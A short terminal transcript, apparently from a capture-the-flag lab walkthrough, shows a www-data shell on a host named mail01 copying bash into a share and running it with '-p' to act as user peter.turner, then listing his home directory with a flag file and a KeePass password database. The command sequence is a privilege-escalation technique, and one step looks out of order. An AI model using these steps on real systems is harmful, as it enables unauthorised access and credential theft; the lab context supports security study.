 www-data@mail01:/opt/share$ cp /bin/bash .
www-data@mail01:/opt/share$ rm -r bash
www-data@mail01:/opt/share$ ./bash -p
bash-5.1$ whoami
peter.turner@hybrid.vl
bash-5.1$ cd /home/peter.turner\@hybrid.vl/
bash-5.1$ ls -la
total 36
drwx------ 4 peter.turner@hybrid.vl domain users@hybrid.vl 4096 Jun 18  2023 .
drwxr-xr-x 3 root                   root                   4096 Jun 17  2023 ..
lrwxrwxrwx 1 peter.turner@hybrid.vl domain users@hybrid.vl    9 Jun 17  2023 .bash_history -> /dev/null
-rw------- 1 peter.turner@hybrid.vl domain users@hybrid.vl  220 Jun 17  2023 .bash_logout
-rw------- 1 peter.turner@hybrid.vl domain users@hybrid.vl 3771 Jun 17  2023 .bashrc
drwx------ 2 peter.turner@hybrid.vl domain users@hybrid.vl 4096 Jun 17  2023 .cache
lrwxrwxrwx 1 peter.turner@hybrid.vl domain users@hybrid.vl    9 Jun 18  2023 .kpcli-history -> /dev/null
drwxr-xr-x 3 peter.turner@hybrid.vl domain users@hybrid.vl 4096 Jun 17  2023 .local
-rw------- 1 peter.turner@hybrid.vl domain users@hybrid.vl  807 Jun 17  2023 .profile
-rw-r--r-- 1 peter.turner@hybrid.vl domain users@hybrid.vl   37 Jun 17  2023 flag.txt
-rw-r--r-- 1 peter.turner@hybrid.vl domain users@hybrid.vl 1678 Jun 18  2023 passwords.kdbx
bash-5.1$